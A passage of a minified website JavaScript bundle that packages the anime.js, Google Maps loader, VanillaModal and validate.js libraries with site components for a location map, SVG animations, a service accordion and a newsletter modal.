L.x;case"y":return L.y;case"angle":return 180*Math.atan2(B.y-P.y,B.x-P.x)/Math.PI}}function k(x,M){var O=/-?\d*\.?\d+/g,L;if(L=U.pth(x)?x.totalLength:x,U.col(L))if(U.rgb(L)){var P=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(L);L=P?"rgba("+P[1]+",1)":L}else L=U.hex(L)?c(L):U.hsl(L)?f(L):void 0;else P=(P=d(L))?L.substr(0,L.length-P.length):L,L=M&&!/\s/g.test(L)?P+M:P;return L+="",{original:L,numbers:L.match(O)?L.match(O).map(Number):[0],strings:U.str(x)||M?L.split(O):[]}}function I(x){return x=x?o(U.arr(x)?x.map(n):n(x)):[],e(x,function(M,O,L){return L.indexOf(M)===O})}function z(x){var M=I(x);return M.map(function(O,L){return{target:O,id:L,total:M.length}})}function W(x,M){var O=t(M);if(U.arr(x)){var L=x.length;L!==2||U.obj(x[0])?U.fnc(M.duration)||(O.duration=M.duration/L):x={value:x}}return n(x).map(function(P,B){return B=B?0:M.delay,P=U.obj(P)&&!U.pth(P)?P:{value:P},U.und(P.delay)&&(P.delay=B),P}).map(function(P){return u(P,O)})}function R(x,M){var O={},L;for(L in x){var P=E(x[L],M);U.arr(P)&&(P=P.map(function(B){return E(B,M)}),P.length===1&&(P=P[0])),O[L]=P}return O.duration=parseFloat(O.duration),O.delay=parseFloat(O.delay),O}function ne(x){return U.arr(x)?te.apply(this,x):ie[x]}function A(x,M){var O;return x.tweens.map(function(L){L=R(L,M);var P=L.value,K=y(M.target,x.name),B=O?O.to.original:K,B=U.arr(P)?P[0]:B,G=p(U.arr(P)?P[1]:P,B),K=d(G)||d(B)||d(K);return L.from=k(B,K),L.to=k(G,K),L.start=O?O.end:x.offset,L.end=L.start+L.delay+L.duration,L.easing=ne(L.easing),L.elasticity=(1e3-Math.min(Math.max(L.elasticity,1),999))/1e3,L.isPath=U.pth(P),L.isColor=U.col(L.from.original),L.isColor&&(L.round=1),O=L})}function fe(x,M){return e(o(x.map(function(O){return M.map(function(L){var P=g(O.target,L.name);if(P){var B=A(L,O);L={type:P,property:L.name,animatable:O,tweens:B,duration:B[B.length-1].end,delay:B[0].delay}}else L=void 0;return L})})),function(O){return!U.und(O)})}function V(x,M,O,L){var P=x==="delay";return M.length?(P?Math.min:Math.max).apply(Math,M.map(function(B){return B[x]})):P?L.delay:O.offset+L.delay+L.duration}function F(x){var M=s(H,x),O=s(J,x),L=z(x.targets),P=[],B=u(M,O),G;for(G in x)B.hasOwnProperty(G)||G==="targets"||P.push({name:G,offset:B.offset,tweens:W(x[G],O)});return x=fe(L,P),u(M,{children:[],animatables:L,animations:x,duration:V("duration",x,M,O),delay:V("delay",x,M,O)})}function D(x){function M(){return window.Promise&&new Promise(function(N){return se=N})}function O(N){return T.reversed?T.duration-N:N}function L(N){for(var Y=0,ce={},de=T.animations,xe=de.length;Y<xe;){var Ee=de[Y],j=Ee.animatable,X=Ee.tweens,oe=X.length-1,re=X[oe];oe&&(re=e(X,function(Ie){return N<Ie.end})[0]||re);for(var X=Math.min(Math.max(N-re.start-re.delay,0),re.duration)/re.duration,he=isNaN(X)?1:re.easing(X,re.elasticity),X=re.to.strings,pe=re.round,oe=[],ge=void 0,ge=re.to.numbers.length,ye=0;ye<ge;ye++){var Ce=void 0,Ce=re.to.numbers[ye],Oe=re.from.numbers[ye],Ce=re.isPath?S(re.value,he*Ce):Oe+he*(Ce-Oe);pe&&(re.isColor&&2<ye||(Ce=Math.round(Ce*pe)/pe)),oe.push(Ce)}if(re=X.length)for(ge=X[0],he=0;he<re;he++)pe=X[he+1],ye=oe[he],isNaN(ye)||(ge=pe?ge+(ye+pe):ge+(ye+" "));else ge=oe[0];le[Ee.type](j.target,Ee.property,ge,ce,j.id),Ee.currentValue=ge,Y++}if(Y=Object.keys(ce).length)for(de=0;de<Y;de++)q||(q=m(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[de].target.style[q]=ce[de].join(" ");T.currentTime=N,T.progress=N/T.duration*100}function P(N){T[N]&&T[N](T)}function B(){T.remaining&&T.remaining!==!0&&T.remaining--}function G(N){var Y=T.duration,ce=T.offset,de=ce+T.delay,xe=T.currentTime,Ee=T.reversed,j=O(N);if(T.children.length){var X=T.children,oe=X.length;if(j>=T.currentTime)for(var re=0;re<oe;re++)X[re].seek(j);else for(;oe--;)X[oe].seek(j)}(j>=de||!Y)&&(T.began||(T.began=!0,P("begin")),P("run")),j>ce&&j<Y?L(j):(j<=ce&&xe!==0&&(L(0),Ee&&B()),(j>=Y&&xe!==Y||!Y)&&(L(Y),Ee||B())),P("update"),N>=Y&&(T.remaining?(ae=K,T.direction==="alternate"&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,P("complete"),"Promise"in window&&(se(),be=M()))),Z=0)}x=x===void 0?{}:x;var K,ae,Z=0,se=null,be=M(),T=F(x);return T.reset=function(){var N=T.direction,Y=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed=N==="reverse",T.remaining=N==="alternate"&&Y===1?2:Y,L(0),N=T.children.length;N--;)T.children[N].reset()},T.tick=function(N){K=N,ae||(ae=K),G((Z+K-ae)*D.speed)},T.seek=function(N){G(O(N))},T.pause=function(){var N=ue.indexOf(T);-1<N&&ue.splice(N,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,ae=0,Z=O(T.currentTime),ue.push(T),Se||Be())},T.reverse=function(){T.reversed=!T.reversed,ae=0,Z=O(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=be,T.reset(),T.autoplay&&T.play(),T}var H={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},J={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},ee="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),q,U={arr:function(x){return Array.isArray(x)},obj:function(x){return-1<Object.prototype.toString.call(x).indexOf("Object")},pth:function(x){return U.obj(x)&&x.hasOwnProperty("totalLength")},svg:function(x){return x instanceof SVGElement},dom:function(x){return x.nodeType||U.svg(x)},str:function(x){return typeof x=="string"},fnc:function(x){return typeof x=="function"},und:function(x){return typeof x>"u"},hex:function(x){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(x)},rgb:function(x){return/^rgb/.test(x)},hsl:function(x){return/^hsl/.test(x)},col:function(x){return U.hex(x)||U.rgb(x)||U.hsl(x)}},te=function(){function x(M,O,L){return(((1-3*L+3*O)*M+(3*L-6*O))*M+3*O)*M}return function(M,O,L,P){if(0<=M&&1>=M&&0<=L&&1>=L){var B=new Float32Array(11);if(M!==O||L!==P)for(var G=0;11>G;++G)B[G]=x(.1*G,M,L);return function(K){if(M===O&&L===P)return K;if(K===0)return 0;if(K===1)return 1;for(var ae=0,Z=1;Z!==10&&B[Z]<=K;++Z)ae+=.1;--Z;var Z=ae+(K-B[Z])/(B[Z+1]-B[Z])*.1,se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M;if(.001<=se){for(ae=0;4>ae&&(se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M,se!==0);++ae)var be=x(Z,M,L)-K,Z=Z-be/se;K=Z}else if(se===0)K=Z;else{var Z=ae,ae=ae+.1,T=0;do be=Z+(ae-Z)/2,se=x(be,M,L)-K,0<se?ae=be:Z=be;while(1e-7<Math.abs(se)&&10>++T);K=be}return x(K,O,P)}}}}(),ie=function(){function x(G,K){return G===0||G===1?G:-Math.pow(2,10*(G-1))*Math.sin(2*(G-1-K/(2*Math.PI)*Math.asin(1))*Math.PI/K)}var M="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),O={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],x],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(G,K){return 1-x(1-G,K)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(G,K){return .5>G?x(2*G,K)/2:1-x(-2*G+2,K)/2}]},L={linear:te(.25,.25,.75,.75)},P={},B;for(B in O)P.type=B,O[P.type].forEach(function(G){return function(K,ae){L["ease"+G.type+M[ae]]=U.fnc(K)?K:te.apply(r,K)}}(P)),P={type:P.type};return L}(),le={css:function(x,M,O){return x.style[M]=O},attribute:function(x,M,O){return x.setAttribute(M,O)},object:function(x,M,O){return x[M]=O},transform:function(x,M,O,L,P){L[P]||(L[P]=[]),L[P].push(M+"("+O+")")}},ue=[],Se=0,Be=function(){function x(){Se=requestAnimationFrame(M)}function M(O){var L=ue.length;if(L){for(var P=0;P<L;)ue[P]&&ue[P].tick(O),P++;x()}else cancelAnimationFrame(Se),Se=0}return x}();return D.version="2.2.0",D.speed=1,D.running=ue,D.remove=function(x){x=I(x);for(var M=ue.length;M--;)for(var O=ue[M],L=O.animations,P=L.length;P--;)i(x,L[P].animatable.target)&&(L.splice(P,1),L.length||O.pause())},D.getValue=y,D.path=function(x,M){var O=U.str(x)?a(x)[0]:x,L=M||100;return function(P){return{el:O,property:P,totalLength:C(O)*(L/100)}}},D.setDashoffset=function(x){var M=C(x);return x.setAttribute("stroke-dasharray",M),M},D.bezier=te,D.easings=ie,D.timeline=function(x){var M=D(x);return M.pause(),M.duration=0,M.add=function(O){return M.children.forEach(function(L){L.began=!0,L.completed=!0}),n(O).forEach(function(L){var P=u(L,s(J,x||{}));P.targets=P.targets||x.targets,L=M.duration;var B=P.offset;P.autoplay=!1,P.direction=M.direction,P.offset=U.und(B)?L:p(B,L),M.began=!0,M.completed=!0,M.seek(P.offset),P=D(P),P.began=!0,P.completed=!0,P.duration>L&&(M.duration=P.duration),M.children.push(P)}),M.seek(0),M.reset(),M.autoplay&&M.restart(),M},M},D.random=function(x,M){return Math.floor(Math.random()*(M-x+1))+x},D})})(li);var zs=li.exports;const Le=_e(zs);class js extends we{constructor(r){super(r);Q(this,"events",{"click .js-trigger-aside":"onClick"});this.el=r,this.visible=!1}onClick(r){r.preventDefault(),this.visible?(this.visible=!1,Gi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"0.444445rem",duration:250},{value:0,duration:250}],rotateY:[{value:0,duration:500}],easing:"easeInOutSine"})):(this.visible=!0,Vi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"-0.444445rem",duration:250},{value:"0",duration:250}],rotateY:[{value:180,duration:500}],easing:"easeInOutSine"}))}}var ui={exports:{}};(function(h,l){(function(r,a){if(r===null)throw new Error("Google-maps package can be used only in browser");h.exports=a()})(typeof window<"u"?window:null,function(){var r="3.31",a=null,e=null,o=!1,n=[],i=[],t=null,s={};s.URL="https://maps.googleapis.com/maps/api/js",s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,s.WINDOW_CALLBACK_NAME="__google_maps_api_provider_initializator__",s._googleMockApiObject={},s.load=function(c){e===null?o===!0?c&&n.push(c):(o=!0,window[s.WINDOW_CALLBACK_NAME]=function(){u(c)},s.createLoader()):c&&c(e)},s.createLoader=function(){a=document.createElement("script"),a.type="text/javascript",a.src=s.createUrl(),document.body.appendChild(a)},s.isLoaded=function(){return e!==null},s.createUrl=function(){var c=s.URL;return c+="?callback="+s.WINDOW_CALLBACK_NAME,s.KEY&&(c+="&key="+s.KEY),s.LIBRARIES.length>0&&(c+="&libraries="+s.LIBRARIES.join(",")),s.CLIENT&&(c+="&client="+s.CLIENT),s.CHANNEL&&(c+="&channel="+s.CHANNEL),s.LANGUAGE&&(c+="&language="+s.LANGUAGE),s.REGION&&(c+="&region="+s.REGION),s.VERSION&&(c+="&v="+s.VERSION),c},s.release=function(c){var f=function(){s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,e=null,o=!1,n=[],i=[],typeof window.google<"u"&&delete window.google,typeof window[s.WINDOW_CALLBACK_NAME]<"u"&&delete window[s.WINDOW_CALLBACK_NAME],t!==null&&(s.createLoader=t,t=null),a!==null&&(a.parentElement.removeChild(a),a=null),c&&c()};o?s.load(function(){f()}):f()},s.onLoad=function(c){i.push(c)},s.makeMock=function(){t=s.createLoader,s.createLoader=function(){window.google=s._googleMockApiObject,window[s.WINDOW_CALLBACK_NAME]()}};var u=function(c){var f;for(o=!1,e===null&&(e=window.google),f=0;f<i.length;f++)i[f](e);for(c&&c(e),f=0;f<n.length;f++)n[f](e);n=[]};return s})})(ui);var Fs=ui.exports;const ci=_e(Fs);ci.KEY="AIzaSyCbM8QxGePSSxa1A8lhI5TDkstYLgMo6hQ";class Hs extends we{constructor(r){super(r);Q(this,"events",{"click .js-location":"locationClickHandler"});typeof google>"u"?ci.load(this.mapLoaded.bind(this,r)):this.mapLoaded.bind(this,r,google),this.viewport=new Ue(!0)}mounted(){this.viewport.at(Hi.from.tablet,this.delegateEvents,this.unDelegateEvents)}mapLoaded(r,a){const e={zoom:5,mapTypeId:a.maps.MapTypeId.ROADMAP,center:{lat:49.7801824,lng:4.6603384},styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]}],panControl:!1,zoomControl:!0,scaleControl:!1,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,draggable:!0,mapTypeControlOptions:{style:a.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:a.maps.ControlPosition.TOP_RIGHT},zoomControlOptions:{style:a.maps.ZoomControlStyle.LARGE,position:a.maps.ControlPosition.TOP_RIGHT}};this.map=new a.maps.Map(document.getElementById("map"),e),this.defaultMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,52)),this.activeMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,54)),this.populateMarkers(),this.viewport.on("resize",()=>{this.map.panTo(new a.maps.LatLng(e.center))})}populateMarkers(){const r=this;this.mapMarkers&&this.mapMarkers.forEach(a=>{a.setMap(null)}),this.eventsListArray=[...document.querySelectorAll(".js-location")].map(a=>({lat:parseFloat(a.dataset.latitude),lng:parseFloat(a.dataset.longitude),id:parseInt(a.dataset.id)})),this.mapMarkers=this.eventsListArray.map(a=>{const{lat:e,lng:o}=a;return new google.maps.Marker({position:{lat:e,lng:o},map:r.map,draggable:!1,animation:google.maps.Animation.DROP,icon:this.defaultMarker,id:a.id})}),this.mapMarkers.forEach(a=>{google.maps.event.addListener(a,"click",this.mapPinHandle.bind(this,a))})}mapPinHandle(r){const a=document.querySelector(".is-active-location"),e=document.querySelector("[data-id='".concat(r.id,"']"));a&&a.classList.remove("is-active-location"),e.classList.add("is-active-location"),this.map.panTo(new google.maps.LatLng(r.position.lat(),r.position.lng())),this.map.setZoom(12),this.mapMarkers.forEach(o=>{o.setIcon(this.defaultMarker)}),r.setIcon(this.activeMarker)}locationClickHandler(r,a){r.preventDefault();const e=a.dataset.id,o=this.mapMarkers.find(n=>n.id===parseInt(e));google.maps.event.trigger(o,"click")}unmount(){}}function Sr(h,l={loop:!1}){const r=[...h.querySelectorAll("path")],a=[...h.querySelectorAll("eclipse")];return r.forEach(e=>{e.setAttribute("stroke-dashoffset",Le.setDashoffset(e))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(){a.forEach(e=>{e.style.opacity=1})}})}let xr=!0;class qs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue,this.$delegate=new ct(l),this.isMobile=Hn(),this.init()}init(){const l=Le({targets:".home-fader",backgroundColor:["#009cde","#00366b"],delay:0,elasticity:0,loop:!1,easing:"linear",autoplay:!1});this.homeSvg=this.el.querySelectorAll(".hero__svg > svg")[0],this.isMobile||Sr(this.homeSvg);const r=document.querySelector(".hero__svg-container"),a=this.viewport.height;this.listener.on("scroll:scrolling",e=>{const{y:o}=e.offset,{direction:n}=e;if(Dr(document.documentElement,"has-smooth-scroll")&&Wi(r,{transform:"translate3d(0, ".concat(o,"px, 0)")}),o<=100&&n.y==="up"&&xr===!1){document.body.classList.remove("has-active-service");const t=document.querySelector(".is-active-service");let s=document.querySelector(".is-active-svg");t&&(t.classList.remove("is-active-service"),s.classList.remove("is-active-svg"),s=document.querySelector("#first"),s.classList.add("is-active-svg"),this.isMobile||Sr(s.querySelector("svg"),{loop:!1})),xr=!0}const i=o/(this.el.offsetHeight-a);i<1&&l.seek(l.duration*i)}),$(".hero__cta").on("click",this.ctaClick.bind(this))}animateSvg(l){return this.allSVGpaths=l.querySelectorAll("path"),this.allSVGpaths.forEach(r=>{r.setAttribute("stroke-dashoffset",Le.setDashoffset(r))}),Le({targets:this.allSVGpaths,strokeDashoffset:[Le.setDashoffset,0],duration:Le.random(2e3,4e3),delay:Le.random(0,2e3),loop:!0,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(r){log(r)}})}ctaClick(l){const r=l.currentTarget,a=document.querySelector(".is-active-cta");a&&a.classList.remove("is-active-cta"),r.classList.add("is-active-cta"),$(".hero__cta-close").on("click",e=>{e.stopPropagation(),r.classList.remove("is-active-cta")})}transformSvg(){}unmount(){this.listener.off("scroll:scrolling")}}class Bs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.$delegate=new ct(l),this.activeService=null,this.targetSvg=document.querySelector(".is-active-svg"),this.serviceHeaders=[...l.querySelectorAll(".js-service-header")],this.accordion=this.createAccordion(),this.viewport.at("(max-width: 46.25em)",()=>{this.accordion.initalize(),this.viewport.off("resize",this.setWidths.bind(this)),this.removeEventHandlers()},()=>{this.setWidths(),this.accordion.destroy(),this.viewport.on("resize",this.setWidths.bind(this)),this.addEventHandlers()})}createAccordion(){return new Bn(this.el.querySelector(".js-accordion"),{selector:"[data-accordion-btn]",init:!1})}addEventHandlers(){this.$delegate.on("click",".js-service-header",this.onServiceClick.bind(this))}removeEventHandlers(){this.$delegate.off("click",".js-service-header",this.onServiceClick.bind(this))}onServiceClick(l){l.preventDefault(),xr=!1,this.targetSvg.classList.remove("is-active-svg"),this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.activeService=l.target.parentNode,this.activeService.classList.add("is-active-service"),this.targetSvg=document.getElementById(l.target.dataset.svgTarget),this.targetSvg.classList.add("is-active-svg"),document.body.classList.add("has-active-service"),this.isMobile||Sr(this.targetSvg.querySelector("svg"),{loop:!1})}setWidths(){this.serviceHeaders.forEach(l=>{l.style.width="auto",l.style.width="".concat(l.clientWidth,"px")})}unmount(){this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.viewport.destroy(),this.accordion.destroy(),this.removeEventHandlers()}}var fi={};(function(h){(function(l,r){r(h)})(me,function(l){Object.defineProperty(l,"__esModule",{value:!0});function r(g,b){if(!(g instanceof b))throw new TypeError("Cannot call a class as a function")}var a=function(){function g(b,y){for(var p=0;p<y.length;p++){var _=y[p];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(b,_.key,_)}}return function(b,y,p){return y&&g(b.prototype,y),p&&g(b,p),b}}(),e=Object.assign||function(g){for(var b=1;b<arguments.length;b++){var y=arguments[b];for(var p in y)Object.prototype.hasOwnProperty.call(y,p)&&(g[p]=y[p])}return g},o={modal:".modal",modalInner:".modal-inner",modalContent:".modal-content",open:"[data-modal-open]",close:"[data-modal-close]",page:"body",class:"modal-visible",loadClass:"vanilla-modal",clickOutside:!0,closeKeys:[27],transitions:!0,transitionEnd:null,onBeforeOpen:null,onBeforeClose:null,onOpen:null,onClose:null};function n(g){console.error("VanillaModal: "+g)}function i(g,b){return function(y){var p=g.filter(b);return p[0]?p[0][y]:void 0}}function t(){var g=document.createElement("div"),b=[{key:"transition",value:"transitionend"},{key:"OTransition",value:"otransitionend"},{key:"MozTransition",value:"transitionend"},{key:"WebkitTransition",value:"webkitTransitionEnd"}];return i(b,function(y){var p=y.key;return typeof g.style[p]<"u"})("value")}function s(g){return Object.prototype.toString.call(g)==="[object Array]"&&g.length}function u(g,b){var y=b||document,p=y.querySelector(g);return p||n(g+" not found in document."),p}function c(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).concat(b).join(" "))}function f(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).join(" "))}function d(g){return g&&typeof g.hash=="string"?document.querySelector(g.hash):typeof g=="string"?document.querySelector(g):(n("No selector supplied to open()"),null)}function v(g){return e({},o,g,{transitionEnd:t()})}function E(g,b){for(var y=(g.target.document||g.target.ownerDocument).querySelectorAll(b),p=0;p<y.length;p+=1)for(var _=g.target;_&&_!==document.body;){if(_===y[p])return _;_=_.parentNode}return null}var m=function(){function g(b){r(this,g),this.isOpen=!1,this.current=null,this.isListening=!1,this.settings=v(b),this.dom=this.getDomNodes(),this.open=this.open.bind(this),this.close=this.close.bind(this),this.closeKeyHandler=this.closeKeyHandler.bind(this),this.outsideClickHandler=this.outsideClickHandler.bind(this),this.delegateOpen=this.delegateOpen.bind(this),this.delegateClose=this.delegateClose.bind(this),this.listen=this.listen.bind(this),this.destroy=this.destroy.bind(this),this.addLoadedCssClass(),this.listen()}return a(g,[{key:"getDomNodes",value:function(){var y=this.settings,p=y.modal,_=y.page,w=y.modalInner,C=y.modalContent;return{modal:u(p),page:u(_),modalInner:u(w,u(p)),modalContent:u(C,u(p))}}},{key:"addLoadedCssClass",value:function(){c(this.dom.page,this.settings.loadClass)}},{key:"setOpenId",value:function(y){var p=this.dom.page;p.setAttribute("data-current-modal",y||"anonymous")}},{key:"removeOpenId",value:function(){var y=this.dom.page;y.removeAttribute("data-current-modal")}},{key:"open",value:function(y,p){var _=this.dom.page,w=this.settings,C=w.onBeforeOpen,S=w.onOpen;if(this.closeModal(p),this.current instanceof HTMLElement){n("VanillaModal target must exist on page.");return}this.releaseNode(this.current),this.current=d(y),typeof C=="function"&&C.call(this,p),this.captureNode(this.current),c(_,this.settings.class),this.setOpenId(this.current.id),this.isOpen=!0,typeof S=="function"&&S.call(this,p)}},{key:"detectTransition",value:function(){var y=this.dom.modal,p=window.getComputedStyle(y,null);return!!["transitionDuration","oTransitionDuration","MozTransitionDuration","webkitTransitionDuration"].filter(function(_){return typeof p[_]=="string"&&parseFloat(p[_])>0}).length}},{key:"close",value:function(y){var p=this.settings,_=p.transitions,w=p.transitionEnd,C=p.onBeforeClose,S=this.detectTransition();this.isOpen&&(this.isOpen=!1,typeof C=="function"&&C.call(this,y),f(this.dom.page,this.settings.class),_&&w&&S?this.closeModalWithTransition(y):this.closeModal(y))}},{key:"closeModal",value:function(y){var p=this.settings.onClose;this.removeOpenId(this.dom.page),this.releaseNode(this.current),this.isOpen=!1,this.current=null,typeof p=="function"&&p.call(this,y)}},{key:"closeModalWithTransition",value:function(y){var p=this,_=this.dom.modal,w=this.settings.transitionEnd,C=function S(){_.removeEventListener(w,S),p.closeModal(y)};_.addEventListener(w,C)}},{key:"captureNode",value:function(y){for(var p=this.dom.modalContent;y.childNodes.length;)p.appendChild(y.childNodes[0])}},{key:"releaseNode",value:function(y){for(var p=this.dom.modalContent;p.childNodes.length;)y.appendChild(p.childNodes[0])}},{key:"closeKeyHandler",value:function(y){var p=this.settings.closeKeys;s(p)&&p.indexOf(y.which)>-1&&this.isOpen===!0&&(y.preventDefault(),this.close(y))}},{key:"outsideClickHandler",value:function(y){var p=this.settings.clickOutside,_=this.dom.modalInner;if(p){for(var w=y.target;w&&w!==document.body;){if(w===_)return;w=w.parentNode}this.close(y)}}},{key:"delegateOpen",value:function(y){var p=this.settings.open,_=E(y,p);_&&(y.preventDefault(),this.open(_,y))}},{key:"delegateClose",value:function(y){var p=this.settings.close;E(y,p)&&(y.preventDefault(),this.close(y))}},{key:"listen",value:function(){var y=this.dom.modal;this.isListening?n("Event listeners already applied."):(y.addEventListener("click",this.outsideClickHandler,!1),document.addEventListener("keydown",this.closeKeyHandler,!1),document.addEventListener("click",this.delegateOpen,!1),document.addEventListener("click",this.delegateClose,!1),this.isListening=!0)}},{key:"destroy",value:function(){var y=this.dom.modal;this.isListening?(this.close(),y.removeEventListener("click",this.outsideClickHandler),document.removeEventListener("keydown",this.closeKeyHandler),document.removeEventListener("click",this.delegateOpen),document.removeEventListener("click",this.delegateClose),this.isListening=!1):n("Event listeners already removed.")}}]),g}();l.default=m})})(fi);const hi=_e(fi);class $s extends we{constructor(r){super(r);Q(this,"events",{"submit .form--newsletter":"onSubmit"});Q(this,"onSubmit",(r,a)=>{console.log(r,a),r.preventDefault();const e=a.querySelector('input[type="email"]').value;console.log("value",e),this.modal.open("#newsletter-modal"),setTimeout(()=>{[...document.querySelectorAll('input[name="fields[email]"]')].forEach(n=>{n.value=e},300)})});this.whitepaper=null,this.modal=new hi({onOpen(){this.current.dataset},onClose(){}})}}class Us extends we{constructor(r){super(r);Q(this,"events",{"mouseover .c-languages__list":"mouseOver","mouseout .c-languages__list":"mouseOut"});Q(this,"mouseOut",()=>{this.timeout=setTimeout(()=>{this.checkbox.checked=!1},2e3)});Q(this,"mouseOver",()=>{this.timeout&&clearTimeout(this.timeout)});this.el=r,this.checkbox=this.el.querySelector("#c-languages-control"),this.timeout=!1}}function Ws(h,l={loop:!1}){if(!h)return;const r=[...h.querySelectorAll("path")];return r.forEach(a=>{a.setAttribute("stroke-dashoffset",Le.setDashoffset(a))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0})}class Vs extends we{constructor(l){super(l),$(".sector-list__link").on("mouseenter",this.enterSector.bind(this)),this.$homeIlloContainer=$(".home-sectors__illo")}enterSector({target:l}){const{svg:r,color:a}=l.dataset;this.$homeIlloContainer.attr("class","home-sectors__illo t-".concat(a));const e=$(l).next().first();log(e),this.$homeIlloContainer.empty(),e.clone().appendTo(this.$homeIlloContainer),Ws(document.querySelector(".home-sectors__illo svg"))}}var Cr={exports:{}};/*!
 * validate.js 0.11.1
 *
 * (c) 2013-2016 Nicklas Ansman, 2013 Wrapp
 * Validate.js may be freely distributed under the MIT license.
 * For all details and documentation:
 * http://validatejs.org/
 */(function(h,l){(function(r,a,e){var o=function(i,t,s){s=n.extend({},n.options,s);var u=n.runValidations(i,t,s),c,f;for(c in u)for(f in u[c])if(n.isPromise(u[c][f]))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(u,s)},n=o;n.extend=function(i){return[].slice.call(arguments,1).forEach(function(t){for(var s in t)i[s]=t[s]}),i},n.extend(o,{version:{major:0,minor:11,patch:1,metadata:null,toString:function(){var i=n.format("%{major}.%{minor}.%{patch}",n.version);return n.isEmpty(n.version.metadata)||(i+="+"+n.version.metadata),i}},Promise:typeof Promise<"u"?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(i,t,s){var u=[],c,f,d,v,E,m,g;(n.isDomElement(i)||n.isJqueryElement(i))&&(i=n.collectFormValues(i));for(c in t){d=n.getDeepObjectValue(i,c),v=n.result(t[c],d,i,c,s,t);for(f in v){if(E=n.validators[f],!E)throw g=n.format("Unknown validator %{name}",{name:f}),new Error(g);m=v[f],m=n.result(m,d,i,c,s,t),m&&u.push({attribute:c,value:d,validator:f,globalOptions:s,attributes:i,options:m,error:E.call(E,d,m,c,i,s)})}}return u},processValidationResults:function(i,t){i=n.pruneEmptyErrors(i,t),i=n.expandMultipleErrors(i,t),i=n.convertErrorMessages(i,t);var s=t.format||"grouped";if(typeof n.formatters[s]=="function")i=n.formatters[s](i);else throw new Error(n.format("Unknown format %{format}",t));return n.isEmpty(i)?void 0:i},async:function(i,t,s){s=n.extend({},n.async.options,s);var u=s.wrapErrors||function(f){return f};s.cleanAttributes!==!1&&(i=n.cleanAttributes(i,t));var c=n.runValidations(i,t,s);return new n.Promise(function(f,d){n.waitForResults(c).then(function(){var v=n.processValidationResults(c,s);v?d(new u(v,s,i,t)):f(i)},function(v){d(v)})})},single:function(i,t,s){return s=n.extend({},n.single.options,s,{format:"flat",fullMessages:!1}),n({single:i},{single:t},s)},waitForResults:function(i){return i.reduce(function(t,s){return n.isPromise(s.error)?t.then(function(){return s.error.then(function(u){s.error=u||null})}):t},new n.Promise(function(t){t()}))},result:function(i){var t=[].slice.call(arguments,1);return typeof i=="function"&&(i=i.apply(null,t)),i},isNumber:function(i){return typeof i=="number"&&!isNaN(i)},isFunction:function(i){return typeof i=="function"},isInteger:function(i){return n.isNumber(i)&&i%1===0},isBoolean:function(i){return typeof i=="boolean"},isObject:function(i){return i===Object(i)},isDate:function(i){return i instanceof 